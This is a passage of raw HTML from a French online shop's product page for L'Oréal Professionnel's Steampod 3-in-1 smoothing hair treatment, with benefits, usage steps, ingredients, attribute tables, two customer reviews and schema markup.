<td>&nbsp;&nbsp; &nbsp;&nbsp;<img style="padding: 5px; border: 1px solid #dddddd; border-radius: 50em; float: none; margin: 0px; width: 150px; height: 150px;" title="L'Or&eacute;al Professionnel" src="../../../../content/description/LPF632-Logo-l-ore-al.png" alt="L'Or&eacute;al Professionnel" border="0" />&nbsp; &nbsp; &nbsp; &nbsp;<img style="padding: 5px; border: 1px solid #dddddd; border-radius: 50em; float: none; width: 140px; height: 140px; margin: 0px;" title="" src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/image-manager/3474637153434.jpg?t=1694098512" alt="" border="0" /></td>
</tr>
</tbody>
</table>
<br /><span style="color: #323232; font-family: Poppins, sans-serif; font-size: 18px; font-weight: bold; letter-spacing: 2px; text-decoration-line: underline; text-transform: uppercase;">B&Eacute;N&Eacute;FICES :</span><br />
<p class="p1">- Instantan&eacute;ment plus lisses et plus disciplin&eacute;s.<br />- Instantan&eacute;ment plus brillants. Plus doux et nourris jusqu'&agrave; 5 shampooings.<br />- Durablement prot&eacute;g&eacute;s contre l'humidit&eacute; extr&ecirc;me (jusqu'&agrave; 80% d'humidit&eacute; dans l'air).<br />- Effet anti-frizz 72H* pour des coiffages longue dur&eacute;e. Protection thermique jusqu'&agrave; 230&deg;C.<br />- Cheveux 99% plus facile &agrave; d&eacute;m&ecirc;ler. Moins de cheveux cass&eacute;s et coiffage 3x plus rapide.<br />- <span>Compatible avec tous les lisseurs. Pour des r&eacute;sultats optimaux, utiliser avec SteamPod.</span></p>
<span style="color: #323232; font-family: Poppins, sans-serif; font-size: 18px; font-weight: bold; letter-spacing: 2px; text-decoration-line: underline; text-transform: uppercase;"></span>
<div><br />
<div><span style="color: #323232; font-family: Poppins, sans-serif; font-size: 18px; font-weight: bold; letter-spacing: 2px; text-decoration-line: underline; text-transform: uppercase;">APPLICATION :</span></div>
</div>
</div>
<div class="wpb_text_column wpb_content_element">
<div class="wpb_wrapper">
<p>- <span>Ne pas appliquer plus d&rsquo;une pompe &agrave; la fois. <br />- Sur cheveux propres et s&eacute;ch&eacute;s &agrave; la serviette, r&eacute;partir sur les longueurs et les pointes. <br />- Appliquer 1 pompe sur cheveux fins et 2 &agrave; 3 pompes sur cheveux longs et &eacute;pais. <br />- Ne pas rincer. <br />- S&eacute;cher les cheveux compl&egrave;tement avec un s&egrave;che-cheveux, puis utiliser un lisseur. <br />- Compatible avec tous les lisseurs. Pour un r&eacute;sultat optimal, utiliser avec SteamPod.</span></p>
<p><span style="font-size: inherit; font-family: inherit; font-weight: inherit;"><strong>L'Or&eacute;al Professionnel -</strong> <strong>Soin Lissant 3-en-1 <a href="https://hairstore.fr/steampod-c102x1888390">Steampod</a> 50ml</strong></span></p>
</div>
</div>
</li>
<li><br />
<table style="border-collapse: collapse; width: 694px;">
<tbody>
<tr>
<td style="text-align: center;">
<div style="text-align: justify;">&nbsp;</div>
<div><strong>Soin Lissant 3-en-1 Steampod L'Or&eacute;al Professionnel 50ml</strong><br /><img style="margin: 0px; width: 651px; height: 651px;" src="https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/original/image-manager/3474637153434-5.jpg?t=1694098427" alt="" border="0" /><br /><br /></div>
<span style="font-size: 18px; letter-spacing: 2px; text-transform: uppercase; font-weight: bold; font-family: Poppins, sans-serif; color: #323232;"></span></td>
<td style="text-align: center;">&nbsp;</td>
</tr>
</tbody>
</table>
<br />
<div><span style="font-weight: bold;">INGR&Eacute;DIENTS :</span>&nbsp;<br />
<div style="text-align: justify;">
<div><span>1239925 B2 - INGREDIENTS: DIMETHICONE &bull; BIS-(MORPHOLINOMETHYL C1-4 DIALKOXYSILOXY) DIMETHICONE &bull; BIS-CETEARYL AMODIMETHICONE &bull; HEXYL CINNAMAL &bull; CITRONELLOL &bull; GERANIOL &bull; LINALOOL &bull; LIMONENE &bull; BENZYL ALCOHOL &bull; PARFUM / FRAGRANCE (F.I.L. N70023112/1).</span></div>
<div>&nbsp;</div>
</div>
</div>
</li>
</ol>
                        <!-- snippet location product_description -->
                    </div>
                    <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">Tout voir</span><span class="off">Fermer</span></a>
                </div>
                    <div class="tab-content" id="tab-warranty" data-emthemesmodez-mobile-collapse>
                        <h2 class="page-heading">Informations sur la garantie</h2>
                        <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                            12
                        </div>
                        <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">Tout voir</span><span class="off">Fermer</span></a>
                    </div>
                    <div class="tab-content" id="tab-addition" data-emthemesmodez-mobile-collapse>
                        <h2 class="page-heading">Informations complémentaires</h2>
                        <div class="productView-addition-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                            <table class="productView-addition-table table">
                                <tbody class="table-tbody">
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Secs</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Abîmés</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Indisciplinés</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Sensibilisés</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Epais</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Tous Types</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Cassants</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfTypeDeCheveux">
                                                    <td><div class="productView-info-name productView-info-name--cfTypeDeCheveux">Type de Cheveux:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfTypeDeCheveux">Cheveux Fragilisés</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Anti-Frisottis</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Thermo-protecteur</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Démêlant</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Vente privée L'oréal</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfApplication">
                                                    <td><div class="productView-info-name productView-info-name--cfApplication">Application:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfApplication">Sans Rincage</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfContenance">
                                                    <td><div class="productView-info-name productView-info-name--cfContenance">Contenance:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfContenance">1</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfUnitDeContenance">
                                                    <td><div class="productView-info-name productView-info-name--cfUnitDeContenance">Unité de Contenance:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfUnitDeContenance">ml</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfContenance">
                                                    <td><div class="productView-info-name productView-info-name--cfContenance">Contenance:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfContenance">50</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfGender">
                                                    <td><div class="productView-info-name productView-info-name--cfGender">gender:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfGender">unisex</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfAgeGroup">
                                                    <td><div class="productView-info-name productView-info-name--cfAgeGroup">age_group:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfAgeGroup">adult</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Nourrissant</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfBNFices">
                                                    <td><div class="productView-info-name productView-info-name--cfBNFices">Bénéfices:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfBNFices">Douceur</div></td>
                                                </tr>
                                                <tr class="productView-info-row--cfFormat">
                                                    <td><div class="productView-info-name productView-info-name--cfFormat">Format:</div></td>
                                                    <td><div class="productView-info-value productView-info-value--cfFormat">50ml</div></td>
                                                </tr>
                                </tbody>
                            </table>
                        </div>
                        <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">Tout voir</span><span class="off">Fermer</span></a>
                    </div>
            </div>
        </article>
    </div>
 
    <!-- FlixMedia - Integration -->
    <div class="flixmedia flixmedia--integration">
        <div id="flix-inpage"></div>
        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="18327" data-flix-language="fr" data-flix-brand="brand" data-flix-mpn="" data-flix-ean="3474637153434" data-flix-sku="" data-flix-inpage="flix-inpage" data-flix-price="" 
        data-flix-fallback-language="" async></script>
    </div>
    
</div>

        <div data-content-region="product_below_content--global"></div>
        <div data-content-region="product_below_content"></div>


            <div class="productView-reviewTabs">
                <ul class="tabs" data-tab role="tablist">
                    <li class="tab is-active" role="presentational">
                        <a class="tab-title" href="#tab-reviews" role="tab" tabindex="0" aria-selected="true" controls="tab-reviews">2 Avis</a>
                    </li>
                </ul>
                <div class="tabs-contents">
                    <div role="tabpanel" aria-hidden="false" class="tab-content is-active" id="tab-reviews" data-emthemesmodez-mobile-collapse>
                        <h2 class="page-heading">2 Avis</h2>
                        <div class="emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content>
                            <section class="productReviews" id="product-reviews" data-product-reviews>
    <ul class="productReviews-list">
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <h5 class="productReview-title">Top</h5>
                        <p class="productReview-author">
                            Posté par <span>Milo</span> le 23/01/2025
                        </p>
                </header>
                <p class="productReview-body">Pour 1 effet « sortie du salon « cheveux texlaxé (4c. Défrisé )
Complète la routine de soin et lissage !!!
Oui mauvaise odeur au début’ et s’évapore  . Pas collant effet post lissage « on fleek » mobilité et fluidité du cheveu qui est bien protégé et gainé ! 1 vraie pépite</p>
            </article>
        </li>
        <li class="productReview">
            <article>
                <header>
                    <span class="productReview-rating rating--small">
                                <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
        <span class="icon icon--ratingFull">
            <svg>
                <use xlink:href="#icon-star" />
            </svg>
        </span>
<!-- snippet location product_rating -->
                        <span class="productReview-ratingNumber">5</span>
                    </span>
                    <h5 class="productReview-title">Tres bon produits</h5>
                        <p class="productReview-author">
                            Posté par <span>Mathieu</span> le 15/08/2024
                        </p>
                </header>
                <p class="productReview-body">Tres bien</p>
            </article>
        </li>
    </ul>
    </section>
<!-- snippet location reviews -->
                        </div>
                        <a href="#" class="emthemesModez-mobile-collapse-handle" data-emthemesmodez-mobile-collapse-handle><span class="on">Tout voir</span><span class="off">Fermer</span></a>
                    </div>
                </div>
            </div>
    </div>
    <div class="productView-productTabs">
        <ul class="tabs" data-tab role="tablist">
</ul>

<div class="tabs-contents">

</div>
    </div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "@id": "https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/",
        "brand": {
            "@type": "Brand",
                "url": "https://hairstore.fr/loreal-professionnel-2/",
                "name": "L'Oreal Professionnel"
        },
        "name": "Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml",
        "sku": 7788,
            "gtin13": "3474637153434",
        "image": "https://cdn11.bigcommerce.com/s-892y3b6fw/images/stencil/1280x1280/products/7788/13683/Soin_Lissant_3-en-1_Steampod_LOreal_Professionnel_50ml__11260.1694159171.png?c=1",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "2"
        },
        "review": [
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Milo"
                },
                "datePublished": "23/01/2025",
                "reviewBody": "Pour 1 effet « sortie du salon « cheveux texlaxé (4c. Défrisé )\r\nComplète la routine de soin et lissage !!!\r\nOui mauvaise odeur au début’ et s’évapore  . Pas collant effet post lissage « on fleek » mobilité et fluidité du cheveu qui est bien protégé et gainé ! 1 vraie pépite  ",
                "name": "Top",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            },
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Mathieu "
                },
                "datePublished": "15/08/2024",
                "reviewBody": "Tres bien ",
                "name": "Tres bon produits",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "5",
                    "worstRating": "1"
                }
            }
        ],

                "offers": {
                    "@type": "Offer",
                    "url": "https://hairstore.fr/soin-lissant-3-en-1-steampod-loreal-professionnel-50ml/",
                    "availability": "http://schema.org/InStock",
                    "itemCondition": "http://schema.org/NewCondition",
                        "price": "29.90",
                    "priceCurrency": "EUR",
                    "priceValidUntil": "2026-12-02",
                    "priceSpecification": {
                        "@type": "PriceSpecification",
                            "price": "29.90",
                        "priceCurrency": "EUR",
                        "valueAddedTaxIncluded": "True"
                    }
                },

        "description": "Soin Lissant 3-en-1 Steampod L'Or&eacute;al Professionnel 50ml\n\n\nL'Or&eacute;al Professionnel - Soin Lissant 3-en-1 50ml\n\nSteamPod Soin Lissant Professionnel est le premier soin thermo-protecteur enrichi d'Alpha-silane pour prot&eacute;ger les cheveux de la chaleur et des conditions d'humidit&eacute; extr&ecirc;me. Ce soin L'Or&eacute;al Professionnel brevet&eacute; est formul&eacute; sans eau et enrichi d'Alpha-silane, un actif qui prot&egrave;ge contre la chaleur et l'humidit&eacute; extr&ecirc;me. Activ&eacute; par la chaleur et amplifi&eacute; par la vapeur, Alpha-silane cr&eacute;&eacute; un film protecteur autour de la fibre capillaire qui r&eacute;siste jusqu'&agrave; 5 shampooings.\n\n&nbsp;\n\n\n\n\n\n\n&nbsp;\n&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;\n\n\n\nB&Eacute;N&Eacute;FICES :\n- Instantan&eacute;ment plus lisses et plus disciplin&eacute;s.- Instantan&eacute;ment plus brillants. Plus doux et nourris jusqu'&agrave; 5 shampooings.- Durablement prot&eacute;g&eacute;s contre l'humidit&eacute; extr&ecirc;me (jusqu'&agrave; 80% d'humidit&eacute; dans l'air).- Effet anti-frizz 72H* pour des coiffages longue dur&eacute;e. Protection thermique jusqu'&agrave; 230&deg;C.- Cheveux 99% plus facile &agrave; d&eacute;m&ecirc;ler. Moins de cheveux cass&eacute;s et coiffage 3x plus rapide.- Compatible avec tous les lisseurs. Pour des r&eacute;sultats optimaux, utiliser avec SteamPod.\n\n\nAPPLICATION :\n\n\n\n\n- Ne pas appliquer plus d&rsquo;une pompe &agrave; la fois. - Sur cheveux propres et s&eacute;ch&eacute;s &agrave; la serviette, r&eacute;partir sur les longueurs et les pointes. - Appliquer 1 pompe sur cheveux fins et 2 &agrave; 3 pompes sur cheveux longs et &eacute;pais. - Ne pas rincer. - S&eacute;cher les cheveux compl&egrave;tement avec un s&egrave;che-cheveux, puis utiliser un lisseur. - Compatible avec tous les lisseurs. Pour un r&eacute;sultat optimal, utiliser avec SteamPod.\nL'Or&eacute;al Professionnel - Soin Lissant 3-en-1 Steampod 50ml\n\n\n\n\n\n\n\n\n&nbsp;\nSoin Lissant 3-en-1 Steampod L'Or&eacute;al Professionnel 50ml\n\n&nbsp;\n\n\n\n\nINGR&Eacute;DIENTS :&nbsp;\n\n1239925 B2 - INGREDIENTS: DIMETHICONE &bull; BIS-(MORPHOLINOMETHYL C1-4 DIALKOXYSILOXY) DIMETHICONE &bull; BIS-CETEARYL AMODIMETHICONE &bull; HEXYL CINNAMAL &bull; CITRONELLOL &bull; GERANIOL &bull; LINALOOL &bull; LIMONENE &bull; BENZYL ALCOHOL &bull; PARFUM / FRAGRANCE (F.I.L. N70023112/1).\n&nbsp;"
    }
</script></main>
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Fermer" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Fermer" role="button">
        <svg class="icon"><use xlink:href="#icon-close" /></svg>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

<div class="scrollToTop">
    <a href="#topOfPage" class="button u-hiddenVisually" id="scrollToTopFloatingButton" title="Haut de page"><i class="fa fa-chevron-up"></i></a>
</div>        

<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"><div data-layout-id="b58dbfd2-e803-4fe8-a474-61e6eb740189"><div data-sub-layout-container="d8f1ad27-ab77-4eb8-acba-7c431152d366" data-layout-name="Layout">
  <style data-container-styling="d8f1ad27-ab77-4eb8-acba-7c431152d366">
    [data-sub-layout-container="d8f1ad27-ab77-4eb8-acba-7c431152d366"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="d8f1ad27-ab77-4eb8-acba-7c431152d366"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="82af0314-d833-481c-a959-b4f60bfeb0c6">
    <style data-column-styling="82af0314-d833-481c-a959-b4f60bfeb0c6">
      [data-sub-layout="82af0314-d833-481c-a959-b4f60bfeb0c6"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="82af0314-d833-481c-a959-b4f60bfeb0c6"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="82af0314-d833-481c-a959-b4f60bfeb0c6"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>


<footer class="footer" role="contentinfo">
    <div class="emthemesModez-footer-topColumns-wrapper">
        <div class="container">
            <div class="emthemesModez-footer-topColumns">
                <div class="emthemesModez-footer-newsletter">
                    <div class="emthemesModez-newsletterSection emthemesModez-newsletterSection--hasSocials">
    <article class="emthemesModez-newsletterForm" data-section-type="newsletterSubscription">
        <h5 class="footer-info-heading">Inscrivez-vous à notre newsletter</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Adresse Email</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input form-prefixPostfix-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Adresse e-mail" aria-required="true" required>
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Je m&#x27;inscris">
            </div>
        </div>
    </fieldset>
</form>
    </article>
</div>                </div>
            </div>
        </div>
    </div>

    <div data-content-region="newsletter_below"></div>
    <div data-content-region="newsletter_below--global"><div data-layout-id="90322cc5-550b-4e99-be13-606f0b178aa3"><div data-sub-layout-container="a532c17c-ec92-410b-97f5-76993e4bbaec" data-layout-name="header-message">
  <style data-container-styling="a532c17c-ec92-410b-97f5-76993e4bbaec">
    [data-sub-layout-container="a532c17c-ec92-410b-97f5-76993e4bbaec"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="a532c17c-ec92-410b-97f5-76993e4bbaec"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="373e290f-25e1-4188-8696-02023422b78f">
    <style data-column-styling="373e290f-25e1-4188-8696-02023422b78f">
      [data-sub-layout="373e290f-25e1-4188-8696-02023422b78f"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="373e290f-25e1-4188-8696-02023422b78f"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="373e290f-25e1-4188-8696-02023422b78f"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="e59f959f-3d10-4fc3-9235-5c31220289aa" data-placement-id="f842b36e-de1a-4728-9ec4-47ce189ddb75" data-placement-status="ACTIVE"><p><span style="font-size: medium;"><strong>LIVRAISON <span style="color: #ff6600;">OFFERTE</span></strong></span> </p></div>
  </div>
</div>
<div data-sub-layout-container="f7605ca4-f708-44cd-8101-304f8a428be8" data-layout-name="Footer - Reassurance">
  <style data-container-styling="f7605ca4-f708-44cd-8101-304f8a428be8">
    [data-sub-layout-container="f7605ca4-f708-44cd-8101-304f8a428be8"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="f7605ca4-f708-44cd-8101-304f8a428be8"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="43ddfe05-2365-44d1-b99d-45aa6570ca9c">
    <style data-column-styling="43ddfe05-2365-44d1-b99d-45aa6570ca9c">
      [data-sub-layout="43ddfe05-2365-44d1-b99d-45aa6570ca9c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="43ddfe05-2365-44d1-b99d-45aa6570ca9c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="43ddfe05-2365-44d1-b99d-45aa6570ca9c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="e6c890e9-e2e2-41fa-b150-f082a29ea9b9" data-placement-id="70077315-17c9-4236-882f-c221e3d7e52e" data-placement-status="ACTIVE"><style>
    .sd-simple-text-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 24px;
        min-height: 24px;

    }

    .sd-simple-text-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 {
        text-align: center;
    }

    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9[data-edit-mode="true"]:active,
    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 strong,
    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:hover,
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:active,
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:hover,
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:active,
      #sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-e6c890e9-e2e2-41fa-b150-f082a29ea9b9 ">
  <div id="sd-simple-text-editable-e6c890e9-e2e2-41fa-b150-f082a29ea9b9" data-edit-mode="">
    <p><strong>A VOTRE ÉCOUTE</strong></p>
<p>0972 155 066</p>
  </div>
</div>

</div>
  </div>
  <div data-sub-layout="f4da969d-9f6d-4c37-88b0-576e3a9c7395">
    <style data-column-styling="f4da969d-9f6d-4c37-88b0-576e3a9c7395">
      [data-sub-layout="f4da969d-9f6d-4c37-88b0-576e3a9c7395"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 25%;
        max-width: 25%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f4da969d-9f6d-4c37-88b0-576e3a9c7395"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f4da969d-9f6d-4c37-88b0-576e3a9c7395"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="104f859b-8730-48ad-ab36-70dc82746eb1" data-placement-id="6c3bd7ef-4a59-4bd5-9f8e-ead48500e8dd" data-placement-status="ACTIVE"><style>
    .sd-simple-text-104f859b-8730-48ad-ab36-70dc82746eb1 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

